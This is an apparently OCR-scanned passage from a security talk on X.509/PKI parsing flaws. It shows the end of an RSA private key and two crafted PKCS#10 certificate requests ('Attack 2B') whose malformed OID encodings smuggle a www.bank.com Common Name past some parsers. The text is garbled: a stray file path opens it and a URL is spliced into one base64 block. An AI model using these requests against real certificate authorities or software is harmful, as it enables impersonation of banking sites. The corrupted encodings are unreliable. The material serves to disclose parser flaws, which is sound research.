ppVgzri0T7rDqvaq7jwJGm9nBlyN10jwKlLnlMejGj7QgAECQQDo1k5Lv7o4/iIT
AxpyJMrVTtr5lZpyw8QMUDIt6BfED53+CzL7+elvcgdJkzvy2tMrp0B0kKgp5oLj
UDFczQLzAkEA0YiHDP8XtEIit9VHnPoesr1PMNcFNidDcN3FG5+81GENdHlblJxl
wkNgC3U2PC59sPanQ4bgiGPUudNhn6ZY4QJAJVQua1CKv5ZmyhuGQuSJLFefHcKR
Z3LhXIQC938tSD6kutT60JEJjtd+OZqEUvQoROhkmguTGlydgWoa7+DiZwJBAMh4
9rWBjz1oBTJbtgPD7wEWTSEuaIcSc90V4dN3NqSAIu5weiWqqVV/PvJXd8eGt61L
oGbkMglscohEbR/heSECQQDlntzJjyW2TicC3rGpO5H6VkxTj3N9ccuQ2eBaznW/
AYdBZnyym7/DIWIJieGStNJh5uCec68hduQbnNZrtkLx
-----END RSA PRIVATE KEY-----
Attack 2B: Inefficient ASN.1 BER encodings of OIDs (Object Identifiers) can lead to some API’s, but not others, recognizing the OID of Common Names.
PKCS#10 Request with Leading Zeroes:
-----BEGIN CERTIFICATE REQUEST-----
MIIBoTCCAQoCAQAwYTETMBEGA1UEChMKQmFkZ3V5IEluYzEXMBUGA1UEAxMOd3d3
LmJhZGd1eS5jb20xGTAXBgNVBAsTEEhhY2tpbmcgRGl2aXNpb24xFjAUBgRVBIAD
Ewx3d3cuYmFuay5jb20wgZ8wDQYJKoZIhvcNAQEBBQADgY0AMIGJAoGBANmLyxoJ
hdDkywSs9J2E70fg5Z2Wou29jKgCDPSFBKTH6syTzWArF84mF4B7a/3aPaaSTwYQ
43siBhDkqYAanZFiLcZS6KVB53/FSsJwzz4+CpDcl7ky5utF/6Yfv86408PpFJvv
5FWLLYBjLkyKE7ru5aMQqqnlZQIHOZc06VIZAgMBAAGgADANBgkqhkiG9w0BAQQF
AAOBgQAt9leKCGIK6WZRP7tcuAZoQBWbxXpASRozSSRWa5GRpLigTb69tggy7kyH
bVHsbR3uL5j9wObTaU0EzFLXRDW5R/fQy1SBJLo3S7VXKgSJisMP9rBbuUlgLK6f
tlLl4l4l8jJhYPSYkXge1wmyuXVnte53XGy67mBubATzWRk40w==
-----END CERTIFICATE REQUEST-----
PKCS#10 Request with 64 Bit Overflow:
-----BEGIN CERTIFICATE REQUEST-----
MIIBqjCCARMCAQAwajETMBEGA1UEChMKQmFkZ3V5IEluYzEXMBUGA1UEAxMOd3d3
LmJhZGd1eS5jb20xGTAXBgNVBAsTEEhhY2tpbmcgRGl2aXNpb24xHzAdBg1VBIKA
gICAgICAgIADEwx3d3cuYmFuay5jb20wgZ8wDQYJKoZIhvcNAQEBBQADgY0AMIGJ
AoGBANmLyxoJhdDkywSs9J2E70fg5Z2Wou29jKgCDPSFBKTH6syTzWArF84mF4B7
a/3aPaaSTwYQ43siBhDkqYAanZFiLcZS6KVB53/FSsJwzz4+CpDcl7ky5utF/6Yf
v86408PpFJvv5FWLLYBjLkyKE7ru5aMQqqnlZQIHOZc06VIZAgMBAAGgADANBgkq
hkiG9w0BAQQFAAOBgQC5avxpz3cfAqmmi2JDAnYBEwzgZfjIAAldk5X8HAX7mB9/https://www.defcon.org/
77neRquSA5VhUQ8K8tdVQylBoaengqQrNpcWu/mTagm0RNaq3fBT6g9hmaGOHjli
zbuMfUaH5eMAubxxc04uHPcYShjFzTclASG8jPJqwlM/CHsSBTG5VlJX8iFquA==
-----END CERTIFICATE REQUEST-----